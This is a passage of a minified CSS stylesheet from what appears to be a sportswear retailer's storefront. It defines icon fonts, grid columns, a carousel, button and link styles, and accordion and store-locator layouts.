ont-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-pinterest:before{content:""}.icon-plus:before{content:""}.icon-plus:before,.icon-question:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-question:before{content:""}.icon-reorder:before{content:""}.icon-reorder:before,.icon-ruler:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-ruler:before{content:""}.icon-search:before{content:""}.icon-search:before,.icon-share:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-share:before{content:""}.icon-style-expert:before{content:""}.icon-style-expert:before,.icon-style-guru:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-style-guru:before{content:""}.icon-style-hero:before{content:""}.icon-style-hero:before,.icon-style-master:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-style-master:before{content:""}.icon-style-one:before{content:""}.icon-style-one:before,.icon-style-player:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-style-player:before{content:""}.icon-style-rookie:before{content:""}.icon-style-rookie:before,.icon-suit:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-suit:before{content:""}.icon-tiktok:before{content:""}.icon-tiktok:before,.icon-twitter:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-twitter:before{content:""}.icon-world:before{content:""}.icon-world:before,.icon-youtube:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-youtube:before{content:""}.icon-zoom:before{content:""}.icon-zoom:before,.icon-zoomout:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-zoomout:before{content:""}@keyframes a{0%{opacity:0}to{opacity:1}}@keyframes slideInDown{0%{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes slideInLeft{0%{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes d{0%{transform:translate3d(100%,0,0);visibility:visible}to{transform:translateZ(0)}}.grid{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin:0 auto;max-width:60.875rem;width:100%}.grid .grid{margin:0;min-width:0;width:auto}.grid_wide{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin:0 auto;max-width:80.8125rem;width:100%}.grid_wide .grid_wide{margin:0;min-width:0;width:auto}.grid_wide .col-0{transition:width .15s ease-in 0s;min-height:1px;width:0}.grid_wide .col-0-push{margin-left:0}.grid_wide .col-1{transition:width .15s ease-in 0s;min-height:1px;width:6.25%}.grid_wide .col-1-push{margin-left:6.25%}.grid_wide .col-2{transition:width .15s ease-in 0s;min-height:1px;width:12.5%}.grid_wide .col-2-push{margin-left:12.5%}.grid_wide .col-3{transition:width .15s ease-in 0s;min-height:1px;width:18.75%}.grid_wide .col-3-push{margin-left:18.75%}.grid_wide .col-4{transition:width .15s ease-in 0s;min-height:1px;width:25%}.grid_wide .col-4-push{margin-left:25%}.grid_wide .col-5{transition:width .15s ease-in 0s;min-height:1px;width:31.25%}.grid_wide .col-5-push{margin-left:31.25%}.grid_wide .col-6{transition:width .15s ease-in 0s;min-height:1px;width:37.5%}.grid_wide .col-6-push{margin-left:37.5%}.grid_wide .col-7{transition:width .15s ease-in 0s;min-height:1px;width:43.75%}.grid_wide .col-7-push{margin-left:43.75%}.grid_wide .col-8{transition:width .15s ease-in 0s;min-height:1px;width:50%}.grid_wide .col-8-push{margin-left:50%}.grid_wide .col-9{transition:width .15s ease-in 0s;min-height:1px;width:56.25%}.grid_wide .col-9-push{margin-left:56.25%}.grid_wide .col-10{transition:width .15s ease-in 0s;min-height:1px;width:62.5%}.grid_wide .col-10-push{margin-left:62.5%}.grid_wide .col-11{transition:width .15s ease-in 0s;min-height:1px;width:68.75%}.grid_wide .col-11-push{margin-left:68.75%}.grid_wide .col-12{transition:width .15s ease-in 0s;min-height:1px;width:75%}.grid_wide .col-12-push{margin-left:75%}.grid_wide .col-13{transition:width .15s ease-in 0s;min-height:1px;width:81.25%}.grid_wide .col-13-push{margin-left:81.25%}.grid_wide .col-14{transition:width .15s ease-in 0s;min-height:1px;width:87.5%}.grid_wide .col-14-push{margin-left:87.5%}.grid_wide .col-15{transition:width .15s ease-in 0s;min-height:1px;width:93.75%}.grid_wide .col-15-push{margin-left:93.75%}.grid_wide .col-16{transition:width .15s ease-in 0s;min-height:1px;width:100%}.grid_wide .col-16-push{margin-left:100%}.col-0{transition:width .15s ease-in 0s;min-height:1px;width:0}.col-0-push{margin-left:0}.col-1{transition:width .15s ease-in 0s;min-height:1px;width:8.33333%}.col-1-push{margin-left:8.33333%}.col-2{transition:width .15s ease-in 0s;min-height:1px;width:16.66667%}.col-2-push{margin-left:16.66667%}.col-3{transition:width .15s ease-in 0s;min-height:1px;width:25%}.col-3-push{margin-left:25%}.col-4{transition:width .15s ease-in 0s;min-height:1px;width:33.33333%}.col-4-push{margin-left:33.33333%}.col-5{transition:width .15s ease-in 0s;min-height:1px;width:41.66667%}.col-5-push{margin-left:41.66667%}.col-6{transition:width .15s ease-in 0s;min-height:1px;width:50%}.col-6-push{margin-left:50%}.col-7{transition:width .15s ease-in 0s;min-height:1px;width:58.33333%}.col-7-push{margin-left:58.33333%}.col-8{transition:width .15s ease-in 0s;min-height:1px;width:66.66667%}.col-8-push{margin-left:66.66667%}.col-9{transition:width .15s ease-in 0s;min-height:1px;width:75%}.col-9-push{margin-left:75%}.col-10{transition:width .15s ease-in 0s;min-height:1px;width:83.33333%}.col-10-push{margin-left:83.33333%}.col-11{transition:width .15s ease-in 0s;min-height:1px;width:91.66667%}.col-11-push{margin-left:91.66667%}.col-12{transition:width .15s ease-in 0s;min-height:1px;width:100%}.col-12-push{margin-left:100%}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;text-align:left;touch-action:pan-y;user-select:none}.slick-list,.slick-slider{display:block;position:relative}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{display:inline-block;font-size:0;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide:active,.slick-slide:focus{outline:none}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;outline:none}.slick-arrow.slick-hidden{display:none}.slick-arrow{bottom:100%;color:#b8b8b8;cursor:pointer;font-size:0;outline:none;padding:.25rem .5rem;position:absolute;transform:scale(1)}.slick-prev{right:1.375rem}.slick-prev:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.slick-next{right:-.4375rem}.slick-next:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.slick-dots{font-size:0}.slick-dots li{display:inline-block;vertical-align:top}.slick-dots li.slick-active button{color:#0c0c0c;font-family:Futura Std Bold,Arial,sans-serif}.slick-dots button{font-family:Futura Std Book,Arial,sans-serif;font-size:.5625rem;color:#dbdbdb;cursor:pointer;letter-spacing:.7px;padding:.375rem .4375rem}.slick-dots button:before{content:"0"}.b-account--asset{margin:1rem;margin-top:4rem}.b-account--asset .b-account--asset-title{font:1.25rem Futura Std Bold,Arial,sans-serif;margin-bottom:1.5rem}.b-account--asset .b-account--asset-title b{background:-webkit-linear-gradient(90deg,#c33389,#003da5);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background:-moz-linear-gradient(90deg,#c33389,#003da5);-moz-background-clip:text;-moz-text-fill-color:transparent;background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;color:transparent}.b-account--asset .b-account--asset-item{display:flex;justify-content:flex-start;align-items:center;font-size:.875rem;margin-bottom:.75rem}.b-account--asset .b-account--asset-item p{margin-top:0}.b-account--asset .b-account--asset-item img{width:1.5rem;margin-right:.5rem}.pt_cart #main{border-top:.0625rem solid #d7d7d7}.change_store .b-checkout__block{background-color:#f6f6f6;margin-top:0;padding:1.5625rem 1.125rem 1.875rem}.b-checkout-delivery__address-option .b-label{left:0}.b-registration-button__container{margin:1.875rem 0;display:flex;flex-direction:row;justify-content:center}.b-add-to-email-list__input .b-label{display:none}.m-only{margin-bottom:2.5rem}.m-only .button-round-secondary{width:100%}.b-left-navigation__list>.b-left-navigation__list{padding-bottom:0!important}.b-contactus .b-form__group .b-form__row_phone{width:100%!important}.b-contactus .b-form__row_phone .b-form__row+.b-form__row .b-label__value{left:0!important}.b-footer__bottom{margin-bottom:2.5rem}:root{--star-size:60px;--star-color:#fff;--star-background:#fc0;--star-background-summary:#000;--star-border:grey;--star-border-summary:#000}.b-storelocator__wrap-map .b-storelocator__gmap-{height:620px}.b-storelocator__wrap-map .b-storelocator__info-container{background-color:#fff;padding:1.875rem;transform:none}.b-storelocator__wrap-map .si-float-wrapper{position:absolute}.b-storelocator__wrap-map .si-wrapper-top{transform:translate(-50%,-100%)}.b-storelocator__wrap-map .si-close-button{visibility:hidden}.b-storelocator__wrap-map .si-close-button:after{visibility:visible}.ui-dialog-content_wrapper_clickandreserve{width:20000px;height:5000px}.button-round-primary{background-color:#0c0c0c;border-radius:1.5rem;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-primary.disabled,.button-round-primary:disabled{background-color:#bcbcbc}.button-round-primary.disabled:hover,.button-round-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-primary.wide{width:100%}a.button-round-primary:link,a.button-round-primary:visited{color:#fff!important}.button-round-secondary{background-color:#fff;border:.0625rem solid #0c0c0c;border-radius:1.5rem;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-secondary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-secondary.b-anchorButton{text-decoration:none;font:.875rem Futura Std Bold,Arial,sans-serif}.button-round-secondary-neutral{background-color:#fff;border:.0625rem solid #0c0c0c;border-radius:1.5rem;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-secondary-neutral:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-secondary-neutral:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-secondary-neutral.b-anchorButton{text-decoration:none;font:.875rem Futura Std Bold,Arial,sans-serif}.button-round-secondary-neutral-active{background-color:#fff;color:#0c0c0c;background-color:#0c0c0c;color:#fff}.button-round-secondary-neutral-active,.button-round-tertiary-black{border:.0625rem solid #0c0c0c;border-radius:1.5rem;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-tertiary-black{background-color:transparent;color:#0c0c0c}.button-round-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-round-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-tertiary-black:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-tertiary-black.wide{width:100%}.button-round-tertiary-white{background-color:transparent;border:.0625rem solid #fff;border-radius:1.5rem;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-tertiary-white:hover{opacity:.3;transition:.3s}.button-round-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-tertiary-white:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-tertiary-white.wide{width:100%}.button-squared-primary{background-color:#0c0c0c;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-primary:hover{background-color:#003da5;transition:.3s}.button-squared-primary:disabled{background-color:#bcbcbc}.button-squared-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-primary.wide{width:100%}.button-squared-secondary{background-color:#fff;border:.0625rem solid;border-color:#0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-squared-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-squared-secondary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-secondary.wide{width:100%}.button-squared-tertiary-black{background-color:transparent;border:.0625rem solid;border-color:#0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-squared-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-squared-tertiary-black:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-tertiary-black.wide{width:100%}.button-squared-tertiary-white{background-color:transparent;border:.0625rem solid;border-color:#fff;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-tertiary-white:hover{opacity:.3;transition:.3s}.button-squared-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-squared-tertiary-white:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-tertiary-white.wide{width:100%}.button-icon-round-primary{background-color:#0c0c0c;border-radius:50%;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-primary .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-round-primary:hover{background-color:#003da5;transition:.3s}.button-icon-round-primary:hover .icon{color:#003da5}.button-icon-round-primary:disabled{background-color:#bcbcbc}.button-icon-round-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-primary:disabled .icon{color:#bcbcbc}.button-icon-round-secondary{background-color:#fff;border:.0625rem solid;border-color:#0c0c0c;border-radius:50%;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-secondary .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-round-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-icon-round-secondary:hover .icon{color:#003da5}.button-icon-round-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-round-secondary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-secondary:disabled .icon{color:#bcbcbc}.button-icon-round-tertiary-black{background-color:transparent;border:.0625rem solid #0c0c0c;border-radius:50%;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-tertiary-black .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-round-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-icon-round-tertiary-black:hover .icon{color:#0c0c0c}.button-icon-round-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-round-tertiary-black:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-tertiary-black:disabled .icon{color:#bcbcbc}.button-icon-round-tertiary-white{background-color:transparent;border:.0625rem solid #fff;border-radius:50%;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-tertiary-white .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-round-tertiary-white:hover{opacity:.3;transition:.3s}.button-icon-round-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-round-tertiary-white:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-tertiary-white:disabled .icon{color:#bcbcbc}.button-icon-squared-primary{background-color:#0c0c0c;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-primary .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-squared-primary:hover{background-color:#003da5;transition:.3s}.button-icon-squared-primary:hover .icon{color:#003da5}.button-icon-squared-primary:disabled{background-color:#bcbcbc}.button-icon-squared-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-squared-primary:disabled .icon{color:#bcbcbc}.button-icon-squared-secondary{background-color:#fff;border:.0625rem solid #0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-secondary .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-squared-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-icon-squared-secondary:hover .icon{color:#003da5}.button-icon-squared-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-squared-secondary:disabled:hover{cursor:not-allowed}.button-icon-squared-secondary:disabled .icon{color:#bcbcbc}.button-icon-squared-tertiary-black{background-color:transparent;border:.0625rem solid #0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-tertiary-black .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-squared-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-icon-squared-tertiary-black:hover .icon{color:#0c0c0c}.button-icon-squared-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-squared-tertiary-black:disabled:hover{cursor:not-allowed}.button-icon-squared-tertiary-black:disabled .icon{color:#bcbcbc}.button-icon-squared-tertiary-white{background-color:transparent;border:.0625rem solid #fff;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-tertiary-white .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-squared-tertiary-white:hover{opacity:.3;transition:.3s}.button-icon-squared-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-squared-tertiary-white:disabled:hover{cursor:not-allowed}.button-icon-squared-tertiary-white:disabled .icon{color:#bcbcbc}.link-primary-bold-large{color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-primary-bold-large:hover{color:#003da5;transition:.3s}.link-primary-bold-large:hover .icon{color:#003da5}.link-primary-bold-large:disabled{color:#bcbcbc}.link-primary-bold-large:disabled:hover{cursor:not-allowed}.link-primary-bold-large:disabled .icon{color:#bcbcbc}.link-primary-bold-large .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-primary-book-large{color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-primary-book-large:hover{color:#003da5;transition:.3s}.link-primary-book-large:hover .icon{color:#003da5}.link-primary-book-large:disabled{color:#bcbcbc}.link-primary-book-large:disabled:hover{cursor:not-allowed}.link-primary-book-large:disabled .icon{color:#bcbcbc}.link-primary-book-large .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-primary-bold-small{color:#0c0c0c;cursor:pointer;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-primary-bold-small:hover{color:#003da5;transition:.3s}.link-primary-bold-small:hover .icon{color:#003da5}.link-primary-bold-small:disabled{color:#bcbcbc}.link-primary-bold-small:disabled:hover{cursor:not-allowed}.link-primary-bold-small:disabled .icon{color:#bcbcbc}.link-primary-bold-small .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-primary-book-small{color:#0c0c0c;cursor:pointer;font:.75rem Futura Std Book,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-primary-book-small:hover{color:#003da5;transition:.3s}.link-primary-book-small:hover .icon{color:#003da5}.link-primary-book-small:disabled{color:#bcbcbc}.link-primary-book-small:disabled:hover{cursor:not-allowed}.link-primary-book-small:disabled .icon{color:#bcbcbc}.link-primary-book-small .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-secondary-bold-large{color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-secondary-bold-large:hover{color:#d7d7d7;transition:.3s}.link-secondary-bold-large:hover .icon{color:#d7d7d7}.link-secondary-bold-large:disabled{color:#bcbcbc}.link-secondary-bold-large:disabled:hover{cursor:not-allowed}.link-secondary-bold-large:disabled .icon{color:#bcbcbc}.link-secondary-bold-large .icon{color:#fff;margin-right:.5rem}.link-secondary-book-large{color:#fff;cursor:pointer;font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-secondary-book-large:hover{color:#d7d7d7;transition:.3s}.link-secondary-book-large:hover .icon{color:#d7d7d7}.link-secondary-book-large:disabled{color:#bcbcbc}.link-secondary-book-large:disabled:hover{cursor:not-allowed}.link-secondary-book-large:disabled .icon{color:#bcbcbc}.link-secondary-book-large .icon{color:#fff;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-secondary-bold-small{color:#fff;cursor:pointer;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-secondary-bold-small:hover{color:#d7d7d7;transition:.3s}.link-secondary-bold-small:hover .icon{color:#d7d7d7}.link-secondary-bold-small:disabled{color:#bcbcbc}.link-secondary-bold-small:disabled:hover{cursor:not-allowed}.link-secondary-bold-small:disabled .icon{color:#bcbcbc}.link-secondary-bold-small .icon{color:#fff;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-secondary-book-small{color:#fff;cursor:pointer;font:.875rem Futura Std Book,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-secondary-book-small:hover{color:#d7d7d7;transition:.3s}.link-secondary-book-small:hover .icon{color:#d7d7d7}.link-secondary-book-small:disabled{color:#bcbcbc}.link-secondary-book-small:disabled:hover{cursor:not-allowed}.link-secondary-book-small:disabled .icon{color:#bcbcbc}.link-secondary-book-small .icon{color:#fff;height:1.5rem;margin-right:.5rem;width:1.5rem}.b-btn-full{width:100%}.customer-services-content .b-accordion__title{border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem;padding:1rem 2rem 1rem 0}.customer-services-content .b-accordion__title:hover{color:#003da5}.customer-services-content .accordion-header-active{border-bottom:0!important;color:#003da5}.customer-services-content .accordion-header-active .ui-accordion-header-icon{filter:invert(17%) sepia(62%) saturate(3589%) hue-rotate(212deg) brightness(91%) contrast(106%);transform:rotate(180deg)}.customer-services-content .b-accordion__content{border:0;color:#0c0c0c}.customer-services-content .b-accordion__content,.customer-services-content .b-accordion__content p{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem}.customer-services-content .b-accordion__content .b-accordion__content-title{font:.875rem Futura Std Bold,Arial,sans-serif;padding:1rem 0}.customer-services-content .b-accordion__content.accordion-content-active,.customer-services-content .ui-accordion-content.accordion-content-active{border-bottom:.0625rem solid #0c0c0c}.customer-services-content .ui-accordion-header-icon{background-image:url(/on/demandware.static/Sites-awlab-it-Site/-/default/images/icons/arrow-down.svg);background-size:cover;font-size:0;height:.6rem;position:absolute;right:.1125rem;top:1.325rem;transition:all .15s ease-in 0s;width:1rem}.customer-services-content table{border-collapse:separate;border-spacing:.12rem;margin:0;padding-bottom:1.5rem;width:100%}.customer-services-content table td,.customer-services-content table th{font:.75rem Futura Std Book,Arial,sans-serif;padding:.72rem;text-align:center}.customer-services-content table tr:nth-child(odd){background-color:#fff}.customer-services-content table tr:nth-child(2n){background-color:#f6f6f6}.customer-services-content table tr:first-child th{background-color:#d7d7d7;font:.75rem Futura Std Bold,Arial,sans-serif}.size_findinstore .b-size-selector__link{border:1px solid #dbdbdb;display:block;font:.8125rem Futura Std Bold,Arial,sans-serif;height:2.125rem;line-height:2.125rem;min-width:2.25rem;position:relative;text-align:center;color:#b8b8b8;cursor:pointer}.size_findinstore .b-size-selector__link:link,.size_findinstore .b-size-selector__link:visited{color:#b8b8b8;text-decoration:none}.size_findinstore .b-size-selector__link:active{color:#003da5;text-decoration:none}.size_findinstore .b-size-selector__link.b-size-selector__link_selected,.size_findinstore .b-size-selector__link.b-size-selector__link_selected:hover{border:1px solid #003da5;color:#003da5;cursor:default}.size_findinstore .b-size-selector__link.b-size-selector__link_disable,.size_findinstore .b-size-selector__link.b-size-selector__link_disable:hover{border:1px solid #dbdbdb;color:#b8b8b8;cursor:default;overflow:hidden;pointer-events:none}.b-accordion__title,.ui-accordion-header{border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;cursor:pointer;font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;font-weight:700;line-height:1.25rem;padding:2.25rem 0 1.5rem;position:relative}.b-accordion__title:before,.ui-accordion-header:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";transition:all .15s ease-in 0s;color:#fff;font-size:1.5rem;letter-spacing:normal;position:absolute;right:0;top:.9375rem;transform:rotate(0deg);width:1.5rem}.b-accordion__title:focus,.b-accordion__title:hover,.ui-accordion-header:focus,.ui-accordion-header:hover{outline:none}.b-accordion__title.accordion-header-active:before,.b-accordion__title.ui-accordion-header-active:before,.ui-accordion-header.accordion-header-active:before,.ui-accordion-header.ui-accordion-header-active:before{transform:rotate(45deg)}.b-accordion__content,.ui-accordion-content{display:none;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;line-height:1.25rem}.b-accordion__content.accordion-content-active,.ui-accordion-content.accordion-content-active{border-bottom:.0625rem solid 